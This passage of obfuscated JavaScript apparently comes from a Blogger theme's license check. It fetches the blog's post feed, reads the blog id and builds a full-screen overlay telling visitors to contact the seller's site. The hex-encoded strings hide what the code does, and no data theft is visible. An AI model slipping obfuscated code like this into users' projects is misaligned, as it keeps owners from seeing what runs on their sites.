x70\x6d\x6f\x41\x57\x52\x37\x63\x4a\x4b\x53','\x57\x4f\x58\x55\x57\x35\x46\x64\x50\x71\x6e\x31\x57\x4f\x66\x2f\x57\x50\x44\x4e','\x43\x53\x6f\x42\x46\x62\x46\x64\x48\x43\x6f\x4c\x57\x34\x78\x63\x47\x61','\x70\x33\x6c\x63\x4b\x78\x6c\x64\x4e\x4a\x4a\x64\x49\x53\x6b\x72\x6a\x43\x6b\x34\x41\x43\x6f\x2b\x57\x36\x42\x63\x4f\x47','\x77\x76\x76\x51','\x7a\x30\x76\x6a\x57\x52\x64\x64\x49\x53\x6f\x4f\x57\x52\x57\x75\x66\x48\x38','\x75\x65\x76\x4a\x57\x52\x34','\x57\x35\x62\x30\x6e\x43\x6b\x79\x57\x52\x46\x63\x49\x53\x6f\x51','\x57\x4f\x43\x58\x69\x6d\x6b\x4b\x57\x52\x46\x63\x47\x6d\x6b\x38\x57\x50\x37\x64\x4a\x33\x30','\x44\x43\x6b\x62\x57\x51\x52\x64\x56\x76\x74\x63\x4d\x71','\x69\x53\x6f\x41\x57\x37\x4e\x63\x55\x59\x64\x64\x4e\x43\x6b\x78\x77\x30\x4b\x53\x6a\x76\x71','\x57\x52\x76\x56\x74\x4b\x7a\x72\x57\x36\x2f\x64\x53\x38\x6f\x66\x63\x57\x43','\x66\x4a\x4a\x64\x51\x77\x56\x63\x4b\x63\x30\x4c\x73\x6d\x6f\x72\x57\x50\x75','\x63\x31\x57\x47\x68\x4d\x56\x64\x4f\x65\x74\x64\x4f\x47\x78\x63\x51\x61','\x57\x52\x62\x59\x71\x49\x50\x38\x70\x31\x74\x63\x53\x38\x6f\x53\x6c\x71','\x57\x50\x62\x34\x70\x33\x70\x64\x54\x74\x43\x54\x57\x51\x61\x37\x6c\x57','\x76\x57\x43\x4b\x61\x5a\x37\x64\x56\x61\x68\x64\x56\x47\x37\x63\x55\x57','\x42\x73\x6c\x64\x49\x74\x64\x63\x50\x4e\x38','\x46\x53\x6b\x70\x62\x63\x44\x41\x43\x53\x6f\x48\x57\x52\x65\x51\x43\x57','\x57\x37\x4f\x31\x57\x36\x56\x63\x4e\x78\x34','\x44\x38\x6f\x31\x65\x5a\x61\x49\x57\x4f\x37\x64\x4e\x61\x76\x69\x57\x50\x4f','\x61\x6d\x6b\x74\x75\x38\x6b\x37\x63\x38\x6f\x33\x57\x52\x64\x64\x56\x38\x6f\x38\x57\x4f\x34','\x75\x43\x6b\x68\x78\x43\x6b\x38\x63\x38\x6f\x37\x57\x52\x64\x64\x52\x6d\x6f\x2f\x57\x50\x4b','\x70\x43\x6f\x6a\x57\x34\x6a\x43\x57\x52\x52\x64\x48\x43\x6f\x53\x57\x34\x34\x4c\x57\x37\x30','\x57\x34\x6d\x5a\x6c\x64\x4f\x4c\x7a\x38\x6b\x35\x67\x71\x44\x41','\x57\x51\x50\x4b\x57\x51\x37\x64\x48\x49\x7a\x72\x7a\x38\x6b\x2b\x79\x67\x71','\x45\x38\x6b\x59\x57\x36\x52\x64\x53\x43\x6f\x68','\x74\x72\x30\x2f\x67\x33\x70\x64\x4f\x30\x74\x64\x53\x4b\x2f\x63\x4f\x57','\x45\x43\x6b\x42\x57\x37\x68\x63\x52\x63\x78\x64\x4e\x43\x6f\x69\x6a\x4d\x65\x6c','\x57\x35\x46\x63\x47\x53\x6b\x73\x72\x31\x65\x39\x68\x67\x68\x64\x52\x68\x4f','\x57\x35\x33\x63\x4c\x43\x6b\x37\x7a\x4d\x4b','\x6d\x61\x33\x64\x49\x32\x47\x7a\x71\x53\x6b\x6b\x68\x38\x6b\x78\x6a\x71','\x46\x49\x78\x64\x4d\x59\x56\x63\x4b\x32\x6c\x63\x4c\x53\x6f\x6d\x74\x43\x6b\x44','\x57\x50\x62\x59\x69\x5a\x38\x4d\x7a\x38\x6b\x5a\x64\x71\x54\x43','\x6e\x38\x6b\x45\x57\x36\x6e\x62\x57\x51\x70\x64\x51\x43\x6f\x4c\x62\x4e\x6d\x32','\x57\x36\x68\x64\x4e\x61\x6c\x63\x54\x43\x6b\x49\x46\x57','\x57\x34\x2f\x64\x51\x38\x6b\x54\x57\x52\x46\x64\x4a\x38\x6f\x53\x75\x68\x33\x64\x4b\x32\x65\x77\x72\x47','\x79\x38\x6b\x5a\x57\x52\x46\x63\x51\x6d\x6b\x64\x77\x64\x57\x78\x78\x77\x75','\x6f\x32\x43\x44\x57\x37\x6d','\x57\x4f\x30\x2b\x57\x35\x57\x72\x57\x4f\x79\x42\x72\x53\x6b\x36\x43\x53\x6f\x75','\x57\x52\x50\x52\x66\x58\x58\x48\x57\x37\x6c\x64\x4e\x43\x6f\x55\x61\x48\x71','\x42\x64\x56\x64\x51\x6d\x6b\x4d\x57\x37\x4f\x46\x57\x51\x31\x75\x57\x52\x34\x35','\x67\x73\x61\x65\x62\x64\x2f\x63\x53\x77\x4f\x5a\x43\x43\x6f\x4d','\x44\x6d\x6b\x6e\x64\x71','\x70\x5a\x4c\x6f\x57\x52\x69','\x57\x36\x37\x64\x4a\x78\x62\x44\x63\x75\x68\x63\x4a\x38\x6f\x6b\x57\x34\x30','\x6b\x33\x30\x4b','\x75\x57\x57\x50\x73\x5a\x70\x64\x50\x30\x2f\x64\x56\x57\x46\x63\x52\x47','\x64\x53\x6b\x52\x57\x36\x7a\x4d\x57\x4f\x52\x64\x4e\x38\x6f\x5a\x57\x35\x79\x7a\x57\x37\x34','\x7a\x75\x76\x76\x57\x52\x5a\x64\x4a\x53\x6f\x51\x57\x37\x6e\x45\x65\x61\x6d','\x57\x34\x4e\x63\x4e\x6d\x6b\x67\x46\x31\x4c\x38\x57\x37\x52\x64\x51\x6d\x6b\x6b\x6e\x76\x61','\x57\x35\x52\x63\x54\x53\x6b\x6f\x67\x43\x6f\x65\x57\x36\x4e\x63\x4b\x64\x52\x63\x4c\x65\x38','\x74\x76\x62\x49\x6d\x4d\x46\x64\x53\x72\x4e\x64\x4a\x58\x68\x63\x4f\x47','\x45\x66\x78\x64\x4f\x43\x6f\x6a\x68\x38\x6b\x41\x79\x73\x75\x62\x43\x47','\x57\x35\x46\x63\x55\x31\x58\x45\x44\x53\x6b\x2f\x44\x43\x6b\x69','\x7a\x62\x50\x6f\x57\x52\x4a\x64\x4f\x6d\x6f\x4e\x57\x52\x75\x73\x42\x30\x6d','\x57\x50\x50\x57\x6f\x76\x4b\x45\x73\x63\x37\x63\x4d\x43\x6b\x32\x57\x50\x6d','\x57\x4f\x52\x63\x4d\x6d\x6b\x51\x57\x37\x46\x63\x55\x6d\x6b\x46\x71\x68\x42\x63\x4d\x30\x38','\x57\x51\x6e\x59\x57\x51\x2f\x64\x4e\x61','\x57\x50\x71\x75\x57\x34\x69','\x6d\x33\x43\x34\x57\x52\x78\x63\x51\x6d\x6f\x77','\x57\x34\x39\x74\x70\x43\x6b\x6a\x61\x33\x39\x31\x66\x57','\x57\x34\x34\x38\x46\x4a\x79\x4e\x7a\x38\x6b\x57\x64\x57','\x44\x33\x2f\x63\x51\x53\x6b\x4e\x57\x52\x62\x63\x57\x35\x69\x6f\x57\x36\x75\x35','\x45\x49\x2f\x64\x48\x4a\x42\x64\x47\x64\x78\x64\x48\x43\x6f\x6b\x71\x38\x6f\x66','\x7a\x61\x31\x65\x57\x52\x65','\x57\x50\x50\x2f\x57\x34\x4a\x63\x50\x53\x6f\x72\x57\x50\x74\x63\x4f\x6d\x6f\x47\x76\x75\x4b','\x57\x35\x74\x64\x4f\x58\x35\x71\x43\x43\x6b\x71\x74\x53\x6b\x2b\x65\x53\x6b\x6d','\x6d\x77\x30\x6e\x57\x35\x70\x63\x56\x74\x66\x4b\x72\x66\x74\x63\x4a\x61','\x77\x38\x6f\x6a\x72\x43\x6b\x37\x67\x38\x6f\x51\x57\x52\x42\x63\x4f\x53\x6f\x50\x57\x34\x4f','\x64\x59\x6a\x49\x69\x53\x6f\x2f\x69\x58\x65','\x57\x50\x33\x63\x55\x6d\x6f\x50\x57\x36\x4e\x63\x4c\x53\x6b\x58\x74\x76\x71','\x68\x66\x52\x64\x50\x6d\x6f\x49\x6b\x53\x6f\x70\x57\x52\x2f\x64\x4f\x66\x38','\x57\x52\x70\x63\x4c\x59\x6a\x6e\x61\x4e\x5a\x63\x52\x53\x6f\x59\x57\x34\x52\x63\x54\x61','\x75\x43\x6b\x65\x77\x59\x65\x42\x68\x38\x6f\x57\x57\x37\x4c\x59\x64\x61','\x42\x78\x53\x71\x57\x52\x4c\x53\x70\x53\x6f\x65\x57\x52\x44\x2f\x6a\x61','\x57\x35\x4c\x53\x67\x31\x54\x4c\x57\x36\x37\x64\x4a\x47','\x57\x50\x6a\x4c\x43\x66\x70\x64\x52\x64\x34\x35\x57\x35\x71\x36\x6a\x57','\x57\x34\x37\x63\x54\x65\x7a\x74\x41\x53\x6b\x77\x74\x6d\x6b\x47\x6d\x61','\x57\x51\x68\x63\x4a\x73\x35\x73\x66\x78\x56\x64\x55\x6d\x6b\x53\x57\x4f\x4a\x63\x56\x47','\x57\x50\x43\x68\x42\x6d\x6f\x38\x64\x76\x72\x5a\x61\x75\x30\x57','\x57\x50\x33\x63\x4e\x38\x6b\x30\x79\x5a\x4c\x38\x57\x4f\x53\x31\x57\x34\x48\x76','\x70\x43\x6b\x6a\x57\x34\x48\x65\x57\x51\x33\x63\x52\x6d\x6f\x45\x57\x37\x30\x52\x57\x35\x38','\x57\x34\x64\x63\x4c\x38\x6f\x43\x6c\x48\x4b\x36\x74\x57','\x57\x36\x37\x64\x4b\x71\x33\x63\x4f\x6d\x6b\x78\x79\x57','\x57\x51\x6c\x64\x4c\x71\x2f\x63\x53\x38\x6f\x45\x6c\x63\x35\x61\x75\x53\x6f\x6a','\x61\x5a\x71\x38\x46\x53\x6b\x2b\x76\x75\x5a\x63\x4a\x38\x6b\x39\x57\x35\x4f','\x57\x34\x4b\x56\x79\x68\x5a\x64\x52\x32\x58\x50\x57\x37\x31\x48\x45\x47','\x6f\x77\x54\x37\x57\x52\x68\x63\x53\x38\x6f\x71\x78\x66\x6d\x4e\x63\x61','\x69\x63\x33\x64\x4d\x59\x68\x63\x49\x32\x74\x63\x49\x53\x6f\x68','\x69\x59\x2f\x64\x53\x4d\x2f\x64\x4e\x68\x58\x51\x74\x38\x6b\x71\x57\x51\x69','\x7a\x31\x50\x52\x57\x51\x56\x63\x49\x31\x64\x63\x4e\x57','\x57\x50\x69\x6b\x42\x38\x6b\x45\x66\x31\x72\x5a\x67\x72\x35\x2b','\x64\x31\x74\x64\x4a\x53\x6f\x33\x57\x35\x65\x57\x57\x4f\x71\x33\x57\x36\x75\x44','\x7a\x38\x6b\x43\x57\x51\x37\x64\x56\x77\x5a\x63\x56\x53\x6b\x44\x43\x78\x71\x68','\x57\x37\x42\x64\x4b\x72\x56\x63\x53\x57','\x57\x36\x4c\x33\x74\x48\x43\x61\x57\x51\x33\x63\x48\x6d\x6b\x4a\x71\x67\x43','\x57\x50\x4c\x31\x41\x78\x56\x63\x4f\x4a\x47\x47\x57\x37\x34\x52\x6c\x57','\x46\x65\x54\x43\x6b\x43\x6b\x4a\x57\x4f\x74\x64\x55\x77\x4e\x64\x4a\x43\x6f\x2b','\x76\x38\x6b\x6c\x71\x61','\x57\x37\x71\x4b\x57\x50\x33\x64\x55\x53\x6b\x35\x57\x50\x64\x63\x53\x57','\x78\x72\x31\x73\x57\x37\x6d\x54\x41\x43\x6b\x70\x42\x53\x6b\x4b\x66\x71','\x57\x51\x4a\x63\x4e\x38\x6b\x53\x57\x35\x74\x63\x51\x43\x6b\x44\x75\x75\x46\x64\x51\x77\x6d','\x75\x76\x68\x64\x52\x43\x6f\x31\x63\x6d\x6f\x71','\x57\x50\x57\x41\x57\x35\x44\x63\x79\x43\x6f\x72\x69\x30\x79','\x57\x34\x74\x64\x51\x65\x35\x6c\x6a\x6d\x6f\x58\x41\x38\x6b\x7a\x62\x43\x6b\x33','\x64\x48\x42\x64\x51\x6d\x6f\x55\x70\x38\x6b\x41\x57\x36\x68\x63\x4f\x65\x70\x64\x4d\x57','\x57\x34\x43\x57\x57\x35\x57\x6d\x57\x4f\x75\x45\x78\x53\x6f\x53','\x6b\x53\x6f\x6e\x45\x57\x46\x64\x48\x6d\x6f\x57\x57\x50\x46\x64\x48\x49\x44\x58','\x41\x57\x7a\x66\x57\x52\x64\x64\x4d\x38\x6f\x61\x57\x52\x69','\x78\x4c\x42\x64\x51\x57','\x57\x34\x6d\x77\x74\x74\x79\x4a\x41\x38\x6f\x49\x6b\x59\x7a\x4d','\x42\x30\x4e\x64\x47\x4c\x71\x75\x43\x38\x6b\x6e\x67\x61','\x57\x37\x6d\x33\x57\x36\x78\x64\x4b\x6d\x6b\x49\x45\x53\x6b\x64\x78\x43\x6f\x75\x6f\x71','\x7a\x4a\x37\x64\x48\x73\x34','\x7a\x5a\x35\x6e\x57\x51\x33\x63\x50\x4a\x31\x54\x76\x76\x6c\x64\x47\x47','\x77\x43\x6b\x4f\x57\x51\x56\x63\x54\x38\x6f\x67\x64\x33\x44\x4d\x57\x51\x71\x70','\x57\x36\x62\x31\x65\x75\x39\x31\x57\x37\x6c\x64\x4e\x43\x6f\x4f\x6d\x4a\x4f','\x42\x4b\x34\x72\x69\x38\x6b\x4a\x57\x4f\x2f\x64\x54\x78\x79','\x41\x30\x2f\x64\x4f\x6d\x6f\x63','\x57\x34\x62\x56\x57\x50\x78\x64\x50\x53\x6b\x65\x57\x4f\x64\x63\x4f\x6d\x6f\x30\x75\x66\x71','\x57\x51\x7a\x5a\x57\x51\x4e\x64\x4c\x73\x50\x6e','\x6a\x65\x61\x75\x43\x6d\x6f\x57\x57\x34\x74\x64\x53\x68\x70\x64\x4b\x53\x6b\x30','\x57\x51\x37\x63\x49\x48\x42\x64\x51\x53\x6b\x77\x6f\x43\x6f\x41\x57\x37\x74\x63\x49\x4c\x6d','\x57\x34\x4c\x64\x57\x50\x57\x7a\x6e\x43\x6b\x6e\x44\x62\x61\x79\x6c\x38\x6f\x55\x46\x53\x6b\x45\x6a\x47','\x45\x38\x6f\x55\x61\x64\x43\x5a\x57\x35\x5a\x63\x53\x62\x6e\x65\x57\x50\x43','\x45\x49\x4b\x2b\x57\x52\x46\x63\x54\x43\x6f\x7a\x71\x65\x6a\x5a\x68\x71','\x42\x43\x6b\x48\x65\x33\x6d\x36\x57\x34\x46\x64\x56\x47\x72\x6c\x57\x4f\x61','\x57\x52\x66\x5a\x78\x49\x39\x71\x69\x61','\x57\x50\x6d\x74\x70\x43\x6b\x2b','\x57\x52\x42\x64\x4d\x49\x54\x46\x67\x4d\x70\x63\x4f\x38\x6f\x35\x57\x35\x5a\x64\x50\x57','\x57\x50\x66\x53\x57\x35\x6a\x63\x57\x4f\x79\x7a\x68\x38\x6f\x50\x45\x43\x6f\x46','\x57\x51\x5a\x63\x56\x4a\x62\x44\x57\x52\x54\x42','\x76\x71\x79\x30\x61\x57','\x7a\x4b\x4a\x63\x4e\x64\x6a\x43\x63\x6d\x6f\x73\x74\x38\x6f\x69\x44\x57','\x72\x30\x52\x64\x51\x43\x6b\x4e\x6f\x53\x6f\x71\x57\x51\x2f\x64\x50\x4b\x74\x64\x48\x47','\x57\x50\x5a\x63\x4d\x43\x6f\x38\x57\x36\x2f\x63\x4d\x53\x6b\x33\x72\x72\x2f\x64\x49\x65\x65'];_0x14b3=function(){return _0x1396f3;};return _0x14b3();}$[_0x2abad5('\x62\x63\x72\x45',0x186)]({'\x75\x72\x6c':_0x2abad5('\x6b\x2a\x67\x71',0x241)+'\x74\x73\x2f\x73\x75\x6d\x6d\x61\x72\x79'+_0x2abad5('\x61\x66\x34\x71',0x232),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2abad5('\x62\x63\x72\x45',0x1db),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0x322819){var _0x3b56ae={_0x32d578:'\x62\x63\x72\x45',_0x1550b8:'\x78\x75\x50\x6d',_0x5c3a0e:0x1e4,_0x1047bc:'\x79\x39\x72\x48',_0x306618:'\x64\x71\x35\x36',_0x432a3f:0x176,_0x5388c2:'\x37\x6b\x21\x48',_0x1da15a:0x15b,_0x3e0e99:'\x66\x70\x59\x5a',_0x9c3ad1:'\x41\x49\x34\x66',_0x31751d:0x191,_0x545a1e:0x186,_0x360479:'\x26\x4e\x6c\x6d',_0x44c7bb:'\x47\x65\x5a\x58',_0x2f0e3a:0x160,_0x5235ba:0x147,_0x89fb01:'\x6b\x2a\x67\x71',_0x1b81f5:0x12a,_0x55f10a:0x180,_0x9533fe:'\x73\x69\x53\x58',_0x273834:'\x31\x31\x6b\x77',_0x5890ce:0x162,_0x11e4eb:'\x46\x57\x4a\x57',_0x4e1587:0x19c,_0x33bd27:'\x43\x42\x25\x30',_0x4319e7:0x12f,_0x275c3d:0x154,_0x31f8f7:'\x79\x7a\x59\x6e',_0x1a0b42:'\x6b\x2a\x67\x71',_0xd6765e:0x18d,_0x5be789:0x1c5,_0x569f1b:'\x35\x39\x36\x36',_0x439ebf:'\x6b\x42\x33\x65',_0x3eb20c:'\x58\x4a\x36\x48',_0x25f565:'\x31\x6d\x77\x44',_0x11d39b:0x184,_0x389e0a:0x18c,_0x1f5347:0x16e,_0x31bf8b:'\x62\x46\x31\x4d',_0x2fceb9:'\x68\x61\x64\x73',_0x510b67:0x148,_0xf28843:'\x5b\x21\x41\x46',_0x158e9a:0x140,_0x3cd8a6:'\x44\x40\x6b\x6b',_0x431d7f:'\x31\x31\x6b\x77',_0xc9dc3e:0x18a,_0x5bcf78:'\x65\x21\x6a\x36',_0x51fb70:0x1b9,_0x3f56fe:'\x68\x61\x64\x73',_0x20ba15:'\x44\x40\x6b\x6b',_0x2d895c:0x1cd,_0x3f5f0f:0x16a,_0x215154:'\x78\x75\x50\x6d',_0x17208b:'\x75\x70\x39\x6f',_0x3fc347:0x1ed,_0x307fde:0x17b,_0x4fb48b:'\x25\x32\x5e\x5d',_0xbad53b:'\x58\x4a\x36\x48',_0x4702ae:'\x79\x39\x72\x48',_0x992aa2:0x190,_0x6244d9:'\x37\x6b\x21\x48',_0x4eae31:0x1f4,_0x2b8691:0x15c,_0x33faa6:0x12b,_0x1c184d:'\x29\x53\x44\x5b',_0xcabfe8:0x1f2,_0x5bc7b7:0x152,_0x240d79:0x1aa,_0x42850c:'\x74\x57\x42\x30',_0xe50831:'\x35\x6f\x6c\x4e',_0x3ecae0:'\x66\x40\x69\x46',_0x3dc0d9:0x146,_0x941403:'\x4d\x21\x5d\x6b',_0x13a8c4:0x1a1,_0x3edf79:'\x4d\x21\x5d\x6b',_0x3895a8:0x174,_0x194f10:'\x51\x37\x57\x29',_0x48b968:0x1e7,_0x52a7df:0x1d8,_0x154482:'\x40\x4c\x6d\x24',_0x48c5c0:0x1dd,_0x31c6ad:'\x46\x57\x4a\x57',_0x1d7602:0x192,_0x3f1084:0x1c4,_0x2c319f:0x14f,_0x284bdf:0x138,_0x3f7bff:'\x44\x40\x6b\x6b',_0x17a4ae:0x1ba,_0x54f707:0x12c,_0x2cd8d2:'\x66\x40\x69\x46',_0x30e016:0x1de,_0x3ea974:0x13c,_0x57884d:'\x73\x69\x53\x58',_0x44a415:0x131,_0x2728b3:'\x74\x73\x49\x40',_0x383346:'\x5e\x61\x6e\x48',_0x36fd59:'\x4d\x21\x5d\x6b',_0xd7e2d1:'\x66\x40\x69\x46',_0x231e85:'\x23\x6a\x67\x74',_0x4dd81f:0x158,_0x47f0f7:0x18b,_0x2b1c03:0x16c,_0x54cabc:'\x5e\x61\x6e\x48',_0x2a65c4:'\x75\x70\x39\x6f',_0x42089a:0x1b2,_0x4783a0:0x13d},_0x420e19={_0x54e3a0:'\x43\x42\x25\x30',_0x4aef8b:0x90,_0x19ee37:'\x35\x6f\x6c\x4e',_0x3fa8d2:0x33,_0x4903c7:0xad,_0x33d895:0x7b,_0x250069:'\x51\x37\x57\x29',_0x101633:0x7c,_0x3207bf:0xc,_0x4300cf:'\x34\x56\x6f\x63'},_0x5d4b3c=_0x322819[_0x4c9fbb('\x5b\x21\x41\x46',0x17c)]['\x69\x64']['\x24\x74'],_0xf49146=_0x5d4b3c[_0x4c9fbb(_0x3b56ae._0x32d578,0x1ea)]('\x2d');function _0x4c9fbb(_0x2c1da1,_0x45abae){return _0x2abad5(_0x2c1da1,_0x45abae- -0x66);}var _0x5ebd45=_0xf49146[0x1],_0xb6c3cb=_0x5ebd45,_0x11fa8c=$(_0x4c9fbb(_0x3b56ae._0x1550b8,_0x3b56ae._0x5c3a0e)+'\x6f\x64\x65')[_0x4c9fbb(_0x3b56ae._0x1047bc,0x19a)]();console[_0x4c9fbb(_0x3b56ae._0x306618,_0x3b56ae._0x432a3f)](_0xb6c3cb),console[_0x4c9fbb(_0x3b56ae._0x5388c2,0x1f7)](_0x11fa8c);var _0x406097=_0x4c9fbb('\x6b\x42\x33\x65',0x1a7)+'\x79\x2d\x77\x72\x61\x70\x70\x65\x72\x7b'+_0x4c9fbb('\x6a\x26\x56\x6e',_0x3b56ae._0x1da15a)+_0x4c9fbb(_0x3b56ae._0x3e0e99,0x1e2)+_0x4c9fbb(_0x3b56ae._0x9c3ad1,_0x3b56ae._0x31751d)+_0x4c9fbb('\x34\x56\x6f\x63',_0x3b56ae._0x545a1e)+_0x4c9fbb(_0x3b56ae._0x360479,0x143)+_0x4c9fbb(_0x3b56ae._0x44c7bb,_0x3b56ae._0x2f0e3a)+_0x4c9fbb('\x4a\x24\x40\x66',_0x3b56ae._0x5235ba)+'\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x30\x3b'+_0x4c9fbb(_0x3b56ae._0x89fb01,_0x3b56ae._0x1b81f5)+'\x76\x68\x7d\x23\x6b\x65\x79\x2d\x63\x6f'+_0x4c9fbb('\x30\x70\x78\x46',0x15a)+'\x68\x74\x3a\x31\x30\x30\x25\x3b\x6d\x61'+_0x4c9fbb('\x43\x42\x25\x30',_0x3b56ae._0x55f10a)+'\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a'+_0x4c9fbb(_0x3b56ae._0x9533fe,0x17d)+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x4c9fbb(_0x3b56ae._0x273834,_0x3b56ae._0x5890ce)+_0x4c9fbb('\x46\x57\x4a\x57',0x14a)+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0x4c9fbb(_0x3b56ae._0x11e4eb,_0x3b56ae._0x4e1587)+_0x4c9fbb('\x65\x21\x6a\x36',0x193)+_0x4c9fbb(_0x3b56ae._0x33bd27,_0x3b56ae._0x4319e7)+'\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a'+_0x4c9fbb('\x62\x63\x72\x45',_0x3b56ae._0x275c3d)+_0x4c9fbb(_0x3b56ae._0x31f8f7,0x157)+'\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c'+_0x4c9fbb(_0x3b56ae._0x1a0b42,_0x3b56ae._0xd6765e)+_0x4c9fbb('\x62\x63\x72\x45',_0x3b56ae._0x5be789)+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0x4c9fbb('\x73\x69\x53\x58',0x124)+_0x4c9fbb(_0x3b56ae._0x569f1b,0x1af)+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0x4c9fbb(_0x3b56ae._0x439ebf,0x1e0)+_0x4c9fbb(_0x3b56ae._0x3eb20c,0x123)+_0x4c9fbb('\x51\x37\x57\x29',0x1d0)+_0x4c9fbb(_0x3b56ae._0x25f565,_0x3b56ae._0x11d39b)+_0x4c9fbb('\x61\x54\x37\x32',_0x3b56ae._0x389e0a)+_0x4c9fbb('\x64\x47\x49\x38',_0x3b56ae._0x1f5347)+_0x4c9fbb(_0x3b56ae._0x31bf8b,0x1ae)+_0x4c9fbb(_0x3b56ae._0x2fceb9,_0x3b56ae._0x510b67)+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x4c9fbb(_0x3b56ae._0xf28843,_0x3b56ae._0x158e9a)+'\x35\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e'+_0x4c9fbb('\x66\x40\x69\x46',0x12e)+_0x4c9fbb(_0x3b56ae._0x3cd8a6,0x1b8)+'\x69\x75\x73\x3a\x35\x30\x70\x78\x7d\x23'+_0x4c9fbb('\x75\x70\x39\x6f',0x1c6)+'\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74'+_0x4c9fbb(_0x3b56ae._0xf28843,0x137)+_0x4c9fbb('\x29\x53\x44\x5b',0x127)+_0x4c9fbb(_0x3b56ae._0x431d7f,0x1be)+_0x4c9fbb('\x31\x6d\x77\x44',_0x3b56ae._0xc9dc3e)+_0x4c9fbb(_0x3b56ae._0x5bcf78,_0x3b56ae._0x51fb70)+_0x4c9fbb(_0x3b56ae._0x3f56fe,0x156)+'\x6f\x6e\x74\x65\x6e\x74\x20\x70\x7b\x70'+_0x4c9fbb(_0x3b56ae._0x20ba15,_0x3b56ae._0x2d895c)+_0x4c9fbb('\x58\x4a\x36\x48',0x1a0)+_0x4c9fbb(_0x3b56ae._0x2fceb9,0x14b)+'\x6c\x69\x73\x74\x2d\x73\x74\x79\x6c\x65'+_0x4c9fbb('\x66\x70\x59\x5a',0x1da)+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x4c9fbb('\x31\x6d\x77\x44',0x1bd)+'\x6e\x67\x3a\x35\x70\x78\x20\x30\x7d\x23'+_0x4c9fbb('\x68\x61\x64\x73',_0x3b56ae._0x3f5f0f)+_0x4c9fbb(_0x3b56ae._0x1550b8,0x1f9)+_0x4c9fbb('\x35\x6f\x6c\x4e',0x14d)+_0x4c9fbb(_0x3b56ae._0x215154,0x1a4)+_0x4c9fbb(_0x3b56ae._0x17208b,_0x3b56ae._0x3fc347)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x4c9fbb('\x5e\x61\x6e\x48',0x1df)+'\x64\x3d\x27\x6b\x65\x79\x2d\x63\x6f\x6e'+_0x4c9fbb('\x6a\x26\x56\x6e',_0x3b56ae._0x307fde)+_0x4c9fbb('\x4a\x24\x40\x66',0x195)+_0x4c9fbb('\x74\x57\x42\x30',0x1b6)+_0x4c9fbb(_0x3b56ae._0x4fb48b,0x1ac)+_0x4c9fbb(_0x3b56ae._0xbad53b,0x13a)+_0x4c9fbb(_0x3b56ae._0x4702ae,_0x3b56ae._0x992aa2)+'\x73\x69\x74\x65\x2e\x4e\x65\x74\x27\x20'+_0x4c9fbb(_0x3b56ae._0x6244d9,_0x3b56ae._0x4eae31)+_0x4c9fbb('\x56\x4d\x5e\x45',_0x3b56ae._0x2b8691)+_0x4c9fbb('\x37\x6b\x21\x48',_0x3b56ae._0x33faa6)+_0x4c9fbb('\x43\x42\x25\x30',0x151)+_0x4c9fbb(_0x3b56ae._0x1c184d,0x136)+_0x4c9fbb('\x5b\x21\x41\x46',_0x3b56ae._0xcabfe8)+_0x4c9fbb('\x5b\x21\x41\x46',0x1e5)+_0x4c9fbb('\x6b\x2a\x67\x71',_0x3b56ae._0x5bc7b7)+_0x4c9fbb('\x56\x4d\x5e\x45',_0x3b56ae._0x240d79)+_0x4c9fbb('\x51\x37\x57\x29',0x198)+_0x4c9fbb('\x78\x75\x50\x6d',0x17e)+'\x65\x6c\x72\x50\x36\x56\x64\x6f\x51\x44'+'\x44\x65\x44\x4a\x53\x77\x59\x39\x46\x51'+'\x4c\x77\x59\x4d\x67\x66\x5a\x4c\x50\x51'+_0x4c9fbb('\x68\x61\x64\x73',0x16f)+'\x39\x39\x31\x65\x44\x73\x6f\x76\x6a\x47'+'\x70\x49\x4c\x6a\x5f\x4f\x65\x52\x52\x46'+_0x4c9fbb(_0x3b56ae._0x42850c,0x13b)+_0x4c9fbb(_0x3b56ae._0xe50831,0x185)+'\x6c\x54\x6f\x47\x70\x64\x36\x4f\x63\x6a'+(_0x4c9fbb(_0x3b56ae._0x3ecae0,_0x3b56ae._0x3dc0d9)+_0x4c9fbb(_0x3b56ae._0x941403,_0x3b56ae._0x13a8c4)+_0x4c9fbb(_0x3b56ae._0x9c3ad1,0x129)+_0x4c9fbb(_0x3b56ae._0x3edf79,_0x3b56ae._0x3895a8)+'\x47\x52\x38\x7a\x64\x33\x38\x7a\x69\x5a'+_0x4c9fbb(_0x3b56ae._0x194f10,0x17a)+_0x4c9fbb('\x6b\x42\x33\x65',_0x3b56ae._0x48b968)+'\x65\x69\x67\x68\x74\x3d\x27\x35\x31\x32'+_0x4c9fbb(_0x3b56ae._0x4fb48b,_0x3b56ae._0x52a7df)+_0x4c9fbb(_0x3b56ae._0x154482,_0x3b56ae._0x48c5c0)+_0x4c9fbb(_0x3b56ae._0x31c6ad,_0x3b56ae._0x1d7602)+_0x4c9fbb('\x74\x73\x49\x40',_0x3b56ae._0x3f1084)+'\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x43\x6f'+_0x4c9fbb('\x44\x40\x6b\x6b',_0x3b56ae._0x2c319f)+_0x4c9fbb(_0x3b56ae._0x33bd27,_0x3b56ae._0x284bdf)+'\x2e\x6e\x65\x74\x20\x74\x6f\x20\x67\x65'+_0x4c9fbb(_0x3b56ae._0x3f7bff,_0x3b56ae._0x17a4ae)+_0x4c9fbb('\x31\x6d\x77\x44',0x1d3)+_0x4c9fbb('\x58\x4a\x36\x48',_0x3b56ae._0x54f707)+_0x4c9fbb(_0x3b56ae._0x2cd8d2,_0x3b56ae._0x30e016)+'\x75\x62\x75\x6e\x67\x69\x20\x41\x64\x6d'+_0x4c9fbb('\x56\x4d\x5e\x45',0x153)+_0x4c9fbb('\x37\x6b\x21\x48',_0x3b56ae._0x3ea97